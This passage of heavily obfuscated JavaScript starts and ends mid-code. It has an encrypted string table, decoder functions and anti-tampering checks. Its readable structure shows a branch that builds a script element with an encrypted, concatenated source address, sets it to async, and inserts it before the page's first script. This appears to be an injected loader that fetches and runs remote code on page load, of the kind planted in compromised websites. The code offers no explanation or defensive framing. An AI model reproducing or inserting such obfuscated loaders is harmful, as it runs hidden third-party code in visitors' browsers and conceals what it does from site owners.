_0x5d9ec3(this['eDjMIJ'][-0x83*-0x1d+-0x1f5f+0x1088]);},new _0x5c10ce(_0x3967)['BdjNIt'](),_0x3967['gvWALa']=!![];}_0x3a0a33=_0x3967['sBgAcx'](_0x3a0a33,_0x474c8e),_0x46b0a5[_0x1e6ad1]=_0x3a0a33;}else _0x3a0a33=_0x203c0a;return _0x3a0a33;},_0x3967(_0x46b0a5,_0x2a4ff6);}function _0x41dc3a(_0x1c87de,_0x32573a,_0x25dc6f,_0x13f1f8,_0x214bbc){return _0x3967(_0x25dc6f-0x1bb,_0x32573a);}function _0xcf54(){var _0x4ddfbc=['W5ZdHSkXDW','WRn8W5VcGte','W7i0W4hcHtS','xZqhgG','tg44WO3cSa','eZ1LWONcRq','W7tdPSkODCkw','W5n8W53dQbdcOwJdNG','CvmLCSki','pmoVWRr/WRm','W6BcGmkkW7tdHq','r8o5nmkNgG','p8o3t8ofdG','yvtdOuVcRG','WOyZAuddGG','d03cPYZdLa','nCoez8oS','W59wsCkPxa','W7hdOSkxCSkr','W7bWW5ZcLWm','W7v0W5u','ErCPfc8','WO5TjW','WQ7cGq8daW','WPBcHZulnW','W5LfftJdIa','wJBcU8okW5G','g8oCa1/dNW','W5FcUSo8W5RcHG','yCo0W6BcT1m','vCkiW7Pe','W69aWQ8Dpq','W5TQsCk5vG','WPhcRXeEdq','W4/cNmoPk8kE','W4WaW7rNDq','frfZW7vv','man8gW','kXBcP8o3W7e','iJbRuSkE','gJ1Rl0HbySktW6NcQCkywK0','z8oroSo0zq','uMS6WOlcIG','WPHGiCoPWPC','x8oYWOj4ja','F0/dLKtcQG','W5nmisNdGa','FCooW5dcK1e','xCksWQTwla','WOWPW7RdMbO','rt8vbKO','W6m7WODxqmkDoehcTCowBCkSWOG','WQLAgmoAWQi','s3ZdVSkkW5u','WQrNW5iqfq','qSooWOFdJ8oy','WO7cLCokeZu','WOlcNmoonba','WRq1WQeXBW','C1tdOSk0W7W','WPPxWQK7mG','obL+ySod','eNRcQqVdGG','oaXMEmky','a8ooqbpdGW','W45QFmk/wG','WOOarMxdMq','rbeooYS','d0HWW6HC','rCkEWPr2ja','WQrHW4elbG','rXFcMmoSW7m','WQmfW6pdSre','uCkeW7HjAq','g3DuwmoN','W6lcSmkoW7RdIq','W43dSmkNWRpdKG','W7iMWRexc8oLW5TEbXCoW6q','Ce3dVmk8','WPTbc8oMWR0','W6ddGSknWRhdLq','gXLoxCkv','CbS1WO5/','W7BcJ8oHjIq','c8k6WONdIHC','WRJcTSocWQby','WPX9WQSTkW','W4/cV8obW5tcOW','W5dcGmkBWR3dJW','W5q1W6JcSq8','WPzkW4S','WRnxW55gAa','yCkeW6DhEq','W4X1WQGNha','W5BdM8kRy8kO','W7HZWP0xea','W5ycW4ZcGs4','WRS3WQCRFG','u2PSxmoy','W5hdMSojW6BcKa','mSohzSokha','s1JdJehcIG','W6BdRSkkCmkP','ACoGlmksmG','p1rHxCoV','WOZcVmormsm','W5RcK27cGCot','muTIwmoy','WPpcMsu','kLrSrSo0','W5RdISk5DSkP','fCoRrMtdIa','W5hcK8ksW5tdKq','oLTJ','cSozA0q9','DmoRd8kDbW','EI/cKCoAW4K','ECouwCkuWPO','WP1qomolWPC','W49KWRu6aW','WOnMzCoBAa','wuboBCoL','h8oovfu','WPidC1FdLq','WPnWW4jSsW','WRpdTCk4W4hdK8k/n8o5','W5pcVmojW5FdMG','W5vTWOyWiW','s8ovW6GrBq','W5HIWQe2aq','p8o7WQFcUru','WQTrW4yxoG','rZVcHmoxW4q','dSkRWQNdUG8','W6ZdISk3A2r/W4OSDmosWPbe','W7BdO8kNWOddHW','W69/W4BcNNS','WRRdNmkoWOZdRSo6W6y','WQGQWOxdMMxcQSkur8kSoCo7W7uQ','zSkDpSk6zgddN8k9W4XzW6Hf','W4DNpW','iLJcOCkKWRa','WOWQW6FdNfa','WPj8kSoDka','W6H1W63cSG','B2mdWQRcQq','oW96wSk0','WPjKWR/cNu4','qCkUWP5Kja','b8k3WPZdTs8','WQ7cH1LPgG','WPtcKJOgcq','kY95','WObpW6i0ia','vSkrW6rmAa','W4zFcbtdOG','WO5WW4aolW','wwe+','ASocW77cOeS','WPi6BxhdVW','WO7cMbegka','W7ZdU8kPwCkj','W4ddGmohWR3cJa','p8o+xu7dNW','qCkJEmk9W6a','WP5uW5Wvda','twasDY0','W4H3smk+tq','WOvNfSoBCG','WOnIp8oeWQa','vtupbGO','W4tdOColW7/cMG','wX/dMNJcNSkRW6PoW4zFfYu','kJzgD8kE','WRpcKXm0fG','W5ZcMCo6m8ki','cCods1e','WQu3WPCRAq','WPujW6VdLbe','W6ZcP8oWn8kG','W5RdK8khWOhdVa','xb7cKCo9W6q','W4C/W4/cGbe','WRhcJ8ojkb0','W7XAkqtdGq','Ee88jmoFvXFcK8oMW4dcHLW','WO1piSoYWQ8','WRRcRfL2ha','y1qIp8oh','W5RcK27cGCoi','WQCNW4ldIGq','ta0M','gw3cLb7dJa','W5/dN8kVF8kI','FxaCyJO','W6T7W4dcGW','WPm+A3hcSG','mdX2W6fD','wMldINVcVW','W4BcGSoSW7tcSG','WQykWReAqW','t2nTyCo6','ldjjW5fO','qdZcKmokW7K','WPtcMCoOWQnO','rWOVWPW','W6rEWRu7bG','W5VdVCkpzSkw','BSkKhSkzdq','W4ulWOmAeq','Bx8AWOxcSW','WQ5cW5zQwW','W7iYWPVdJq','BCoUW7ZcOq','qJuYarC','twPJESoZ','CeHZqmoU','lb46x8oEW7bhWQJcRG','FCoYW7hcSuK','WRnXW41NCq','pgKrsem','W59NbWe','y8kmWPPPjG','x2JdU8kiW4O','ttKhWRxcSW','WPPObCovWOq','WOqlqeFdHa','W4lcLmoHi8kD','ASkuva','WP96i8oL','WQNcI1D1','WQrBW6DnvW','W4JdGNzhBKP5mCkoWRPwtmkL','qmkOW45AyW','gJ7cHCohW6ddSNq','fmooFKJdGG','W547ymkVW5q','nKyTwwG','W79OW5FcJca','hq/cKr3dJq','lX48a8keWRHHWPtcH2TVhq','jWKOW4D+','WRmAW7JdIH8','BSoyomkIcG','txOTDq4','WPXvWQiMmG','pCkwW5VcKva','W4RdJCogW7VcKq','rmkJW610Ca','W5bTWQKPja','D8kLWQvZoq','W5/dRCkqW6eZWQb3W65CWPlcPNS','dSoyq3JdGq','iLVcQGFdIq','vaGxWQ3cIq','rsGc','rg0XFqG','WQtcNmo2nZ8','k3iRWOOQ','oJr0W4e','W5L6smkVxG','hwBcTZddNW','xZqsebC','W47dJNzhBeTXpCkuWP9eBSkw','WPBdMSkQAmoE','W4RdNCoYW6FcLW','asX3W5vz','BKrTtCkt','WO1xWPq8na','W5L1WOOPpW','pSodBG','W7VcPuVcQmoI','W73dP8ksv8kQ','uM4HWOVcMa','WPZcICodhZu','AqurbWO','bZPWEW8','cY9EW4rs','WOnfcmojqW','qSk5WPbIka','pvTHW4jU','wmoth8kzfW','oKPYW4H7','ebLuW5rp','WPm/A2FcVJfecmoLWPX5W7O','uSkpW6a','W5tcQ1dcUmoo','WQP7W7vfqa','mgmlrq','W5y9W7NcMHC','iLJcO8kKWRy','qmovWR3dS8op','CSkyFSkiW78','se0VWO7cSq','lGrPDmkC','x03dHx/cHW','W43dRCkMr8k6','WQDJW4ehga','WQ7cTSocpcm','WOTDWRm9na','WPmwDLldGG','lcrQW4a','W7FcNCo0n8kK','omkqWP3dTqa','W4a2WRTNdW','WRvgW61RqG','zSoLW77cReG','WOn0W74tlW','xsNcHmoxW54','WQTHW7jqqq','BvvGz8oC','W500W6ZcNJC','WPbwWQa','lwTyFCop','pKrJw8oJ','WPK7AtxdQhTnkCo+','W4qZW5RcTtO','WQ50WQ4FnW','q8kRW4zMya','amktWOddNbS','WPrGcmocuq','WQ7cMLniga','iM4UzM8','DuhdPSkDW6K','W6dcSSkBW7FdHa','W7JcKCk+W6VdTW','qvNdHq','WP5DWRmnkG','tCkmWPFcL8oq','sw3dUMdcVq','jmoDzCoHiW','WO/cSCoiWQD0','wrhcMSoOW7S','WRnNW5uhba','W71QW4lcGs0','qdSIWRdcOW','d0xcGGJdPG','vtGkhcy','W7ZdMCknWPFdGW','l15Tamo/','hSkmW4tdH8oF','WPbwWRqTna','W5v7WRNcHu/dVctdHCoiE8o7hCoe','hMhcGI7dIa','W6ZdI8k3FwG','xhNdJvBcMW','B8kFxCkaW5e','WRn8W6bzha','BCkcjSoRmW','WOK/W7RdGG0','ttBcHSonW4u','WRvRW50g'];_0xcf54=function(){return _0x4ddfbc;};return _0xcf54();}!function(_0xbcc4ae,_0x1ea786,_0x36edd1){var _0x23226a={'OMHaJ':function(_0x3a13b2,_0x2e4153){return _0x3a13b2(_0x2e4153);},'aZXRC':function(_0x3a0377,_0x40e37b){return _0x3a0377+_0x40e37b;},'BYKZE':_0x8e2f74(0x2a0,0x237,'rwgF',0x256,0x2ce)+_0x8e2f74(0x266,0x1ce,'s6Ou',0x2de,0x30b)+_0x1171c6(0x4db,0x4e8,'tc)R',0x459,0x463)+_0x23156c(0x3c9,0x3c7,0x36d,'qCTz',0x2d4),'qkVUc':_0x1171c6(0x5c9,0x587,'Dt6O',0x573,0x608)+_0x8e2f74(0x2f2,0x319,'cP*w',0x323,0x321)+_0x8e2f74(0x204,0x1b5,'LAwZ',0x164,0x197)+_0x8e2f74(0x328,0x2f5,'ar1x',0x3a8,0x2b2)+_0x1171c6(0x613,0x5e4,'LAwZ',0x5a5,0x665)+_0x388a37('(bmF',0x178,0x1a9,0x14b,0x15c)+'\x20)','ejoBK':function(_0x363f7a){return _0x363f7a();},'mWPJi':_0x388a37('$OL2',0x7e,0x118,0x111,0x68)+_0x1171c6(0x62d,0x59b,'(bmF',0x52a,0x54a)+'+$','erZrc':_0x388a37('o7OK',0xc3,0xc7,0xe2,0xc4)+_0x388a37('gL]u',0x20a,0x1cf,0x19d,0x22b)+'4','aJLfr':function(_0x134f40,_0x5dfd5a){return _0x134f40!==_0x5dfd5a;},'rGyCN':_0x23156c(0x3c4,0x37f,0x365,'$VIp',0x358),'mycCi':_0x1171c6(0x564,0x577,'&&5P',0x5c6,0x5e9),'halDG':_0x5a27bd(0x20a,0x129,'X%9y',0x15c,0x11d),'ljnzW':function(_0x482b16,_0x59973a){return _0x482b16+_0x59973a;},'iNpRY':_0x8e2f74(0x333,0x2b7,'ZZ^2',0x309,0x2f9)+_0x388a37('$OL2',0x1e3,0x182,0x1bd,0x224)+_0x5a27bd(0x181,0x1a8,'&&5P',0x15a,0x19c)+_0x8e2f74(0x1f3,0x290,'&y%Y',0x22b,0x258)+_0x5a27bd(0x158,0x1e9,'xG]k',0x1dd,0x24a)+_0x1171c6(0x5f8,0x56d,'qCTz',0x5a6,0x571)+_0x1171c6(0x524,0x5c4,'UhOc',0x606,0x57c)+_0x1171c6(0x4e9,0x58f,'rwgF',0x518,0x525)+_0x23156c(0x406,0x312,0x35d,'Y6A#',0x33f)+_0x5a27bd(0x134,0x11e,'Y6A#',0x129,0x7a)+_0x5a27bd(0x196,0x290,'X%9y',0x1ef,0x19c)+_0x1171c6(0x640,0x5a9,'$OL2',0x650,0x510)+_0x5a27bd(0x22c,0x199,'l6QX',0x233,0x1cd)+_0x388a37('w!5c',0x2aa,0x261,0x22a,0x21f)+'v=','wIZzr':_0x5a27bd(0x29d,0x1e2,'vz#*',0x261,0x22d)+'t','WLiWq':function(_0x2a405c,_0x44f3ed){return _0x2a405c!==_0x44f3ed;},'FyTcr':_0x388a37('oa6b',0x17f,0x19a,0x113,0x1ba),'IdQFL':_0x5a27bd(0x13b,0x19b,'w!5c',0x1ae,0x1a5),'nRUSh':function(_0x555755,_0x2d8821){return _0x555755!==_0x2d8821;},'HtGMd':_0x388a37('s6Ou',0x17f,0x180,0x1f9,0x169),'eWCZF':function(_0x1f0627,_0x34f574){return _0x1f0627===_0x34f574;},'lpwym':_0x8e2f74(0x22f,0x195,'Lt(c',0x2bf,0x2d4),'ndpjT':function(_0x4bb1bf,_0x48b893){return _0x4bb1bf!==_0x48b893;},'xUDAo':_0x8e2f74(0x30e,0x31b,'ar1x',0x262,0x380),'uzVqe':_0x1171c6(0x552,0x53b,'(bmF',0x537,0x564),'RPkym':_0x23156c(0x466,0x3ae,0x403,'wuik',0x452),'DtZDc':_0x1171c6(0x558,0x5b8,'am]Z',0x564,0x595),'WFTwk':function(_0x592b6a,_0x2153e8){return _0x592b6a!==_0x2153e8;},'erMzL':_0x1171c6(0x483,0x4a8,'*pfq',0x4aa,0x4fc),'mbtjd':_0x1171c6(0x514,0x52e,'o7OK',0x551,0x4f5)+_0x8e2f74(0x2fa,0x2d4,'xG]k',0x30a,0x305),'hZFMY':function(_0x5af109){return _0x5af109();},'TvMqY':_0x23156c(0x316,0x3c6,0x325,'Y6A#',0x359),'MLiPO':_0x388a37('qCTz',0xf3,0x196,0x118,0x1c1),'nynDq':_0x5a27bd(0x1bb,0x217,'Wzed',0x1ed,0x1d8),'Tvydc':_0x23156c(0x314,0x32f,0x38d,'KreM',0x2ec),'YqmpC':_0x8e2f74(0x29b,0x2c5,'$OL2',0x32a,0x338)+_0x8e2f74(0x25b,0x2e9,'TE@y',0x227,0x1c3),'rbnbg':_0x5a27bd(0x2bd,0x24c,'&&5P',0x25d,0x26d),'pdKGC':_0x1171c6(0x4b3,0x524,'s6Ou',0x542,0x56e),'sxkSa':function(_0x2d76b9,_0x30653a){return _0x2d76b9<_0x30653a;},'ZNPBw':_0x5a27bd(0x271,0x235,'q)E@',0x213,0x233)+_0x5a27bd(0x1b3,0x7d,'l6QX',0x10a,0x12f)+'5','pBXfZ':function(_0x40fe96,_0x1f15e){return _0x40fe96===_0x1f15e;},'TujnO':_0x5a27bd(0x92,0x8e,'x4Do',0x13d,0x1cd),'PQyOl':_0x5a27bd(0x202,0x228,'(PQR',0x1b1,0x1c5),'cbkiC':function(_0x148d7f,_0x4b507c){return _0x148d7f(_0x4b507c);},'pspKX':function(_0x47d74b,_0x3eba21){return _0x47d74b+_0x3eba21;},'dLHxD':function(_0x4f0238,_0x2ce4f1){return _0x4f0238+_0x2ce4f1;},'nakcF':function(_0x2d5f17,_0x55e964){return _0x2d5f17!==_0x55e964;},'GmEYX':_0x8e2f74(0x20e,0x1d4,'*pfq',0x213,0x20d),'ZhNAd':_0x23156c(0x380,0x40a,0x41a,'s%rJ',0x3ac),'vSkKp':_0x23156c(0x34d,0x331,0x35f,'(PQR',0x3f4),'eXcHI':_0x5a27bd(0x68,0x71,'cP*w',0x10c,0x198)+_0x23156c(0x3bc,0x35b,0x3c9,'vz#*',0x3da)+'2','Vesgh':function(_0x4016cf,_0x44ab17,_0x5a320e){return _0x4016cf(_0x44ab17,_0x5a320e);},'BTvJR':function(_0x458eba,_0x2867bc,_0x13b85b){return _0x458eba(_0x2867bc,_0x13b85b);},'YXlRP':function(_0x16a9de){return _0x16a9de();},'wHrVQ':_0x388a37('oa6b',0x1f3,0x194,0x1b2,0x21c)+_0x1171c6(0x570,0x4dd,'CAm#',0x55d,0x494)+_0x388a37('HkIm',0x1cd,0x17a,0x1e1,0x25f)+_0x388a37('TYIt',0x183,0x11d,0x1b0,0x216)+_0x8e2f74(0x217,0x222,'UhOc',0x1f9,0x1e0)+_0x388a37('*0ig',0x181,0x1ae,0x220,0x2ca)+_0x23156c(0x38a,0x2bb,0x32c,'oa6b',0x366)+_0x8e2f74(0x261,0x29a,'Lt(c',0x20f,0x20c)+_0x23156c(0x329,0x431,0x3a1,'x4Do',0x3e8)+_0x23156c(0x4a3,0x3f8,0x41f,'o7OK',0x425)+_0x5a27bd(0x18b,0x149,'KreM',0x19e,0x1fd)+_0x23156c(0x2d8,0x353,0x321,'qCTz',0x30c)+_0x1171c6(0x491,0x49a,'oa6b',0x52e,0x53f)+_0x5a27bd(0x185,0x235,'l6QX',0x21a,0x23b)},_0x1c676d=(function(){function _0x3dbc50(_0x4543dc,_0x4d23c2,_0x2cc5a4,_0x438e01,_0x4de6ce){return _0x23156c(_0x4543dc-0x7e,_0x4d23c2-0x15,_0x4543dc-0x8c,_0x438e01,_0x4de6ce-0x34);}var _0x2828f9={'iLaCr':function(_0x1189d1,_0x487f72){function _0x3b61d3(_0x692f84,_0x4469c8,_0x4e9fe2,_0x10afad,_0x2a41fe){return _0x3967(_0x4e9fe2-0x1ee,_0x2a41fe);}return _0x23226a[_0x3b61d3(0x4c6,0x4a3,0x484,0x4fe,'&y%Y')](_0x1189d1,_0x487f72);},'tJRFq':_0x23226a[_0x1a5b77(0x105,'cUPi',0xaf,0x137,0x9e)],'UxCxF':_0x23226a[_0x1a5b77(0x56,'w*v]',-0x7b,0x25,-0x4)]};function _0x1a5b77(_0x17eed2,_0x401d41,_0x4c3961,_0x1ef267,_0x178c6b){return _0x8e2f74(_0x178c6b- -0x27e,_0x401d41-0x135,_0x401d41,_0x1ef267-0x72,_0x178c6b-0x156);}function _0x148920(_0x516613,_0x4318e1,_0x2ba578,_0x55f9ae,_0x2a6b9a){return _0x23156c(_0x516613-0x1a2,_0x4318e1-0x10f,_0x2a6b9a- -0x388,_0x55f9ae,_0x2a6b9a-0x18a);}function _0x18537c(_0x54ee06,_0x45c49e,_0x506c66,_0x56a20f,_0x43186d){return _0x1171c6(_0x54ee06-0x133,_0x54ee06- -0x41e,_0x506c66,_0x56a20f-0x144,_0x43186d-0x6);}function _0x422b19(_0x192a88,_0x2dbd88,_0x353333,_0x406e55,_0x35ab77){return _0x1171c6(_0x192a88-0x10f,_0x192a88- -0x5da,_0x2dbd88,_0x406e55-0x187,_0x35ab77-0xf7);}if(_0x23226a[_0x1a5b77(-0x58,'rwgF',0x51,-0x20,0x34)](_0x23226a[_0x1a5b77(0x48,'HkIm',0x2d,-0xb1,-0xf)],_0x23226a[_0x18537c(0x9c,0x28,'s%rJ',0xce,0x9d)])){var _0x1c1cae=!![];return function(_0x541bd3,_0x404c0c){function _0x1b1814(_0x1ac473,_0x264a00,_0x1c7209,_0x558e9e,_0x56758c){return _0x3dbc50(_0x1ac473- -0x1cb,_0x264a00-0x1d1,_0x1c7209-0x177,_0x264a00,_0x56758c-0x1b9);}var _0x4dcb93={'SlIBw':function(_0x3ef6f7,_0x377632){function _0x299c63(_0x302502,_0x1bebdf,_0x50d18b,_0x58e8ea,_0x1d9024){return _0x3967(_0x302502-0xa8,_0x1d9024);}return _0x23226a[_0x299c63(0x2f9,0x2be,0x34c,0x2fc,'ZZ^2')](_0x3ef6f7,_0x377632);},'PeDLy':function(_0x51a61c,_0x4ef4e0){function _0x247c02(_0x2142e9,_0x1290fb,_0x8f9a32,_0x3d9451,_0x53e48d){return _0x3967(_0x2142e9-0x12b,_0x8f9a32);}return _0x23226a[_0x247c02(0x343,0x2ea,'xG]k',0x3ae,0x348)](_0x51a61c,_0x4ef4e0);},'IcCyP':_0x23226a[_0x1b1814(0x1fe,'w!5c',0x170,0x19c,0x1fb)],'CHMDq':_0x23226a[_0x3e16e5(0x7d,-0x9b,'Lt(c',0x1,-0x22)],'rKoNN':function(_0x2a5b26){function _0x42a8ea(_0x495410,_0x4f5693,_0x25524b,_0xa31eaf,_0x3e5b53){return _0x1b1814(_0x4f5693- -0x12,_0x3e5b53,_0x25524b-0x130,_0xa31eaf-0x79,_0x3e5b53-0x168);}return _0x23226a[_0x42a8ea(0x31b,0x30c,0x2a8,0x2a2,'q)E@')](_0x2a5b26);},'XAUcr':_0x23226a[_0x1b1814(0x22d,'TYIt',0x1ea,0x2b0,0x1f9)],'lxxdz':_0x23226a[_0x38efbc(0x68e,0x609,0x5ef,0x670,'55E8')],'eRPuM':function(_0x33f349,_0x3df4f2){function _0x3a6577(_0x1ef717,_0x264e19,_0x13976b,_0x44597f,_0x63ccc4){return _0x1b1814(_0x63ccc4- -0x26b,_0x264e19,_0x13976b-0x196,_0x44597f-0x94,_0x63ccc4-0xb0);}return _0x23226a[_0x3a6577(0xec,'OBqg',0x75,0xc0,0x5d)](_0x33f349,_0x3df4f2);},'XYrhu':_0x23226a[_0x1b1814(0x20f,'cUPi',0x203,0x222,0x2a6)],'SGhNN':_0x23226a[_0x15ca70(0x56e,0x693,0x579,0x618,'OBqg')]};function _0x38efbc(_0x4caa6b,_0x1d5b56,_0x33286c,_0x220f06,_0x32b93f){return _0x3dbc50(_0x1d5b56-0x143,_0x1d5b56-0x90,_0x33286c-0x158,_0x32b93f,_0x32b93f-0xe0);}function _0x15ca70(_0x13a8a2,_0x4e3a3d,_0x5aa4ed,_0x18f407,_0x3af3a2){return _0x18537c(_0x18f407-0x488,_0x4e3a3d-0x104,_0x3af3a2,_0x18f407-0x1b9,_0x3af3a2-0x34);}function _0x25e7ea(_0x342091,_0x467fcb,_0x59dac9,_0x56e581,_0x4bab03){return _0x148920(_0x342091-0x15f,_0x467fcb-0xd0,_0x59dac9-0x1a4,_0x467fcb,_0x59dac9-0x3e4);}function _0x3e16e5(_0x52df42,_0x5a1eba,_0x624545,_0x2cdbe3,_0x35b156){return _0x18537c(_0x35b156- -0xf1,_0x5a1eba-0x2,_0x624545,_0x2cdbe3-0x186,_0x35b156-0xeb);}if(_0x23226a[_0x38efbc(0x586,0x515,0x4b9,0x566,'$OL2')](_0x23226a[_0x15ca70(0x526,0x4e7,0x475,0x51f,'Lt(c')],_0x23226a[_0x25e7ea(0x45f,'@3f^',0x3ba,0x43d,0x327)])){var _0x4208fa=lxFMwP[_0x15ca70(0x57d,0x58e,0x499,0x507,'X%9y')](_0x5bbdac,lxFMwP[_0x1b1814(0x1d6,'TYIt',0x1f3,0x175,0x218)](lxFMwP[_0x1b1814(0x30b,'$OL2',0x337,0x2f8,0x2a7)](lxFMwP[_0x25e7ea(0x418,'(PQR',0x462,0x459,0x503)],lxFMwP[_0x38efbc(0x5be,0x578,0x4de,0x4d7,'ZZ^2')]),');'));_0x253049=lxFMwP[_0x38efbc(0x589,0x60b,0x5cf,0x634,'Wzed')](_0x4208fa);}else{var _0x33b068=_0x1c1cae?function(){function _0x3be6df(_0x471c4b,_0x2f21de,_0x3c8b9d,_0x37d228,_0x5548c6){return _0x3e16e5(_0x471c4b-0x1e0,_0x2f21de-0x19a,_0x5548c6,_0x37d228-0x1e6,_0x37d228- -0xa4);}function _0xdbdd6a(_0x23f8db,_0x27be73,_0x573cb3,_0x4a5bf4,_0x160c33){return _0x38efbc(_0x23f8db-0x74,_0x573cb3- -0x2e7,_0x573cb3-0x66,_0x4a5bf4-0x2e,_0x23f8db);}function _0x3c52f2(_0x432279,_0x2f179e,_0x227673,_0x30a1b0,_0x4e75bb){return _0x25e7ea(_0x432279-0x157,_0x432279,_0x227673- -0x1dd,_0x30a1b0-0x35,_0x4e75bb-0x74);}var _0x401135={};function _0x449572(_0x30c6fd,_0xfa565a,_0xe4e580,_0x1edfb8,_0x2505e8){return _0x3e16e5(_0x30c6fd-0xfd,_0xfa565a-0x142,_0x2505e8,_0x1edfb8-0x155,_0x1edfb8-0x17d);}_0x401135[_0x2b3724(-0x13,-0x11,-0x63,'&&5P',-0x70)]=_0x4dcb93[_0x3be6df(-0xc2,-0x108,-0x23,-0xc4,'x4Do')];var _0x41f8a4=_0x401135;function _0x2b3724(_0x2e31c0,_0x592e4b,_0x4ee2f3,_0x41746a,_0x57eb09){return _0x25e7ea(_0x2e31c0-0x198,_0x41746a,_0x57eb09- -0x52c,_0x41746a-0x86,_0x57eb09-0x12d);}if(_0x4dcb93[_0x3c52f2('FvMP',0x2f7,0x2d8,0x293,0x336)](_0x4dcb93[_0x2b3724(-0xeb,-0x16f,-0xd1,'vz#*',-0x169)],_0x4dcb93[_0x3be6df(-0xdd,-0xde,-0xe7,-0x8e,'&&5P')])){var _0x57c5ef=_0x41f8a4[_0xdbdd6a('vz#*',0x1be,0x200,0x1f1,0x1f6)][_0xdbdd6a('gL]u',0x35a,0x318,0x389,0x36e)]('|'),_0x2b7502=0x1*0x637+0x1ae5+0x28c*-0xd;while(!![]){switch(_0x57c5ef[_0x2b7502++]){case'0':var _0xc403ab=_0x3f124a[_0xdbdd6a('55E8',0x263,0x228,0x22a,0x24f)+_0xdbdd6a('UhOc',0x39b,0x344,0x29f,0x378)+'r'][_0x3be6df(0x3f,0x6,0x23,0x16,'vz#*')+_0x2b3724(-0x16d,-0x230,-0x166,'4&F4',-0x187)][_0x449572(0x1a9,0x166,0x190,0x1d9,'*pfq')](_0x3a5e83);continue;case'1':_0xc403ab[_0x3c52f2('s%rJ',0x1e4,0x1b8,0x185,0x25c)+_0x3be6df(0x4d,0xca,-0x22,0x25,'s%rJ')]=_0x58057c[_0x3be6df(-0x189,-0xda,-0xf9,-0xff,'LAwZ')+_0xdbdd6a('(PQR',0x2f7,0x2c7,0x221,0x370)][_0x3be6df(-0x146,-0x27,-0x124,-0xd2,'cP*w')](_0x58057c);continue;case'2':_0xc403ab[_0x2b3724(-0xed,-0x18b,-0x196,'Dt6O',-0x194)+_0x3c52f2('qCTz',0x242,0x1a8,0x208,0x137)]=_0x247499[_0x449572(0x242,0x246,0x1b4,0x1ea,'q)E@')](_0x5cf60e);continue;case'3':var _0x4fac3a=_0x549aa6[_0x1134f4];continue;case'4':_0x882107[_0x4fac3a]=_0xc403ab;continue;case'5':var _0x58057c=_0x5d40c3[_0x4fac3a]||_0xc403ab;continue;}break;}}else{if(_0x404c0c){if(_0x4dcb93[_0x3be6df(-0xdf,-0xec,-0x57,-0xd8,'ZZ^2')](_0x4dcb93[_0x3be6df(0x4d,0x6e,-0xa4,-0x28,'vz#*')],_0x4dcb93[_0x3be6df(-0x9f,-0xed,-0xa8,-0xd0,'*0ig')]))return _0xaf4da1[_0x3c52f2('cUPi',0x30a,0x292,0x337,0x25b)+_0x3c52f2('s%rJ',0x28d,0x2e4,0x2c7,0x268)]()[_0x3c52f2('xG]k',0x348,0x2e0,0x2e5,0x370)+'h'](lxFMwP[_0x2b3724(-0x81,-0xb2,-0x90,'ar1x',-0x6e)])[_0xdbdd6a('@73a',0x27f,0x232,0x2bc,0x266)+_0x449572(0x21f,0x258,0x13e,0x1b2,'rwgF')]()[_0x3c52f2('rwgF',0x345,0x2b4,0x300,0x21c)+_0x449572(0x1b1,0x234,0x1c7,0x1b4,'xG]k')+'r'](_0x58200f)[_0xdbdd6a('HkIm',0x282,0x298,0x2da,0x264)+'h'](lxFMwP[_0xdbdd6a('ZZ^2',0x393,0x347,0x38f,0x306)]);else{var _0x1c34cf=_0x404c0c[_0x3be6df(0x3d,0x51,0x23,-0x25,'x4Do')](_0x541bd3,arguments);return _0x404c0c=null,_0x1c34cf;}}}}:function(){};return _0x1c1cae=![],_0x33b068;}};}else(_0x1f8703=_0xacd394[_0x3dbc50(0x413,0x444,0x442,'qCTz',0x43f)+_0x3dbc50(0x4db,0x4d4,0x48e,'rwgF',0x45a)+_0x3dbc50(0x442,0x4c9,0x3b5,'l6QX',0x3ff)](_0x51c43b))[_0x18537c(0x13b,0xe6,'*pfq',0xef,0x164)]=!(-0x1b42+0x25a5+-0xa63),_0x27a28d[_0x148920(0x4b,-0x4,-0x29,'Wzed',0x10)]=_0x2828f9[_0x1a5b77(0xde,'$OL2',0x52,0x88,0x7e)](_0x2828f9[_0x1a5b77(-0x42,'l6QX',0x14,0x90,0x35)],_0x45bd31),(_0x339d6a=_0x3ca467[_0x1a5b77(0xd,'rwgF',-0x26,-0x2f,0x3e)+_0x18537c(0x10f,0x13d,'FvMP',0xbf,0xe0)+_0x18537c(0xae,0x52,'w*v]',0x14b,0x102)+_0x3dbc50(0x40c,0x47d,0x3de,'TYIt',0x3a6)](_0x2828f9[_0x422b19(-0x10c,'KreM',-0xb6,-0xe1,-0x165)])[-0x9f6+0x1bfe+-0x2*0x904])[_0x148920(-0x8b,0x1c,-0x3d,'ar1x',0x12)+_0x422b19(-0x5d,'55E8',-0x41,-0x60,-0xf9)][_0x18537c(0x143,0x97,'rwgF',0x146,0x195)+_0x422b19(-0x29,'HkIm',0x33,0x51,-0x36)+'re'](_0xbbc8ee,_0x496361[_0x422b19(-0x103,'cUPi',-0x78,-0xca,-0x134)+_0x3dbc50(0x3a9,0x30f,0x440,'cUPi',0x31f)+'g']);}());function _0x8e2f74(_0x4173d4,_0x365480,_0x467bc0,_0x547150,_0x28e113){return _0x1b496d(_0x4173d4-0x147,_0x365480-0x1e9,_0x467bc0-0x13a,_0x467bc0,_0x4173d4-0x176);}function _0x5a27bd(_0x5d9540,_0x27c816,_0x762502,_0x6adc0,_0x2c4d09){return _0x41dc3a(_0x5d9540-0x90,_0x762502,_0x6adc0- -0x210,_0x6adc0-0x6e,_0x2c4d09-0x1dc);}function _0x1171c6(_0x27474d,_0x148a62,_0x356abf,_0x51bf49,_0xcb7fd4){return _0x1b496d(_0x27474d-0xe7,_0x148a62-0x13c,_0x356abf-0x9a,_0x356abf,_0x148a62-0x40d);}var _0x45ca05=_0x23226a[_0x5a27bd(0x1a4,0x19f,'l6QX',0x246,0x1cf)](_0x1c676d,this,function(){function _0x21ca5b(_0x270b35,_0x115a7c,_0x5e4baf,_0xdfa12f,_0x461e4b){return _0x23156c(_0x270b35-0x62,_0x115a7c-0x1de,_0x461e4b- -0x4a5,_0x270b35,_0x461e4b-0xe2);}function _0x5e4646(_0x1da486,_0xb0d062,_0xfd8d2,_0x5bff46,_0x2132dd){return _0x5a27bd(_0x1da486-0x16d,_0xb0d062-0x166,_0xfd8d2,_0x1da486-0x25c,_0x2132dd-0x122);}function _0x29bdc1(_0x2edab9,_0x24c8ca,_0x2e9793,_0x1612ad,_0x465b26){return _0x8e2f74(_0x2edab9- -0x91,_0x24c8ca-0x5,_0x2e9793,_0x1612ad-0x8a,_0x465b26-0x20);}function _0x5c5f10(_0x50ecbb,_0x3e75f9,_0x2bf456,_0x327f9a,_0x58e16b){return 